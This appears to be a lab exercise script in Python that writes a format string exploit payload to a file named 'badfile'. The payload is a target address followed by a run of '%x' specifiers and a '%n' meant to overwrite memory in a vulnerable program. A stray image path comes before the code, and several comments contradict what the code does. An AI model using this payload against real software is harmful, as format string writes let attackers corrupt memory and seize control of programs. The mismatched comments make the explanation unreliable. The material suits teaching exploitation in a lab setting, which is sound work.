 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1
content = bytearray(0x00 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
#content[0:4]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x"*63 + "\n%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)